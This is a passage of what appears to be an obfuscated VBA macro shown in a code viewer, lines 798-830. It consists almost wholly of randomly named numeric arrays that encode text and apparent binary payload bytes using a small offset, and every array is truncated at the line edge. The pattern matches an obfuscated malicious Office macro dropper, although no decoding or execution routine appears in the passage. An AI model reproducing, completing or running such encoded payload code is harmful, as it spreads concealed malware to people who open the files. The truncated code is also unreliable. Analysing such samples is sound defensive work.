 798 Const o87 = 152
799
Execute Aa ab .* 19 of 19
800 owz = Array(81, 35, 148, 213, 213, 24, 229, 9, 150, 78, 9, 241, 9, 10, 9, 74, 45, 147, 30, 49, 97, 153, 160, 77, 264, 30, 24, 17, 69, 73
801 waz = Array(213, 17, 147, 264, 49, 81, 48, 81, 148, 105, 81, 104, 147, 73, 185, 81, 81, 9, 213, 104, 219, 93, 264, 9, 81, 148, 9, 81, 13
802
803 Const wu = 167
804
805 Osi = Array(211, 140, 70, 49, 19, 18, 10, 9, 146, 22, 137, 18, 18, 10, 125, 32, 148, 22, 217, 18, 18, 10, 148, 256, 202, 234, 14, 12, 22
806 mkyk = Array(18, 10, 138, 202, 224, 88, 9, 9, 24, 191, 14, 221, 18, 18, 10, 162, 12, 209, 12, 22, 41, 19, 18, 10, 148, 30, 41, 19, 18, 1
807
808 Const y = 50
809 Const z131 = 31
810
811 lmz = Array(213, 73, 92, 81, 140, 245, 41, 81, 148, 226, 81, 148, 82, 105, 208, 77, 45, 57, 9, 9, 9, 9, 81, 142, 210, 125, 57, 81, 148,
812 bxl = Array(17, 9, 75, 249, 17, 9, 93, 249, 17, 9, 29, 249, 17, 9, 9, 9, 9, 9, 215, 248, 17, 9, 235, 248, 17, 9, 255, 248, 17, 9, 9, 9,
813 sguvt = Array(123, 110, 112, 126, 117, 106, 123, 41, 110, 129, 121, 123, 110, 124, 124, 114, 120, 119, 55, 9, 9, 9, 9, 9, 9, 9, 123, 110
814 naepg = Array(123, 41, 114, 125, 110, 123, 106, 125, 120, 123, 48, 9, 9, 9, 105, 118, 106, 119, 106, 112, 110, 109, 41, 127, 110, 108, 1
815 layzs = Array(60, 9, 59, 9, 9, 9, 9, 9, 106, 9, 121, 9, 114, 9, 54, 9, 118, 9, 124, 9, 54, 9, 9, 9, 9, 9, 9, 9, 11, 9, 9, 9, 79, 117, 12
816
817 Const xo = 16
818
819 zfu = Array(240, 130, 83, 239, 262, 43, 163, 121, 223, 233, 248, 216, 211, 14, 224, 173, 150, 198, 117, 9, 109, 236, 188, 229, 87, 174,
820 phoz = Array(78, 78, 78, 142, 142, 142, 14, 9, 9, 57, 57, 137, 89, 137, 145, 9, 17, 9, 49, 48, 65, 89, 96, 137, 9, 16, 9, 64, 57, 57, 89
821 brqg = Array(41, 9, 41, 9, 41, 9, 41, 9, 41, 9, 49, 9, 49, 9, 49, 9, 49, 9, 49, 9, 41, 9, 41, 9, 41, 9, 41, 9, 41, 9, 41, 9, 41, 9, 41,
822
823 Const u85 = 97
824
825 NTuav = Array(9, 79, 9, 110, 9, 107, 9, 123, 9, 126, 9, 106, 9, 123, 9, 130, 9, 9, 9, 9, 9, 86, 9, 106, 9, 123, 9, 108, 9, 113, 9, 9, 9,
826 Cbmt = Array(9, 9, 25, 208, 16, 10, 78, 9, 87, 9, 94, 9, 9, 9, 45, 208, 16, 10, 78, 9, 87, 9, 94, 9, 9, 9, 81, 208, 16, 10, 78, 9, 87, 9
827 mzgf = Array(112, 9, 120, 9, 9, 9, 110, 9, 119, 9, 112, 9, 117, 9, 114, 9, 124, 9, 113, 9, 54, 9, 126, 9, 116, 9, 9, 9, 9, 9, 110, 9, 11
828 ropd = Array(13, 9, 9, 49, 227, 16, 10, 17, 13, 9, 9, 61, 227, 16, 10, 18, 13, 9, 9, 53, 195, 16, 10, 20, 13, 9, 9, 73, 227, 16, 10, 21,
829 kevpy = Array(9, 9, 106, 9, 111, 9, 9, 9, 9, 9, 116, 9, 106, 9, 9, 9, 9, 9, 111, 9, 120, 9, 9, 9, 9, 9, 113, 9, 114, 9, 9, 9, 9, 9, 118,
830 csqr = Array(9, 9, 106, 9, 123, 9, 54, 9, 88, 9, 86, 9, 9, 9, 110, 9, 119, 9, 54, 9, 83, 9, 86, 9, 9, 9, 110, 9, 124, 9, 54, 9, 95, 9, 7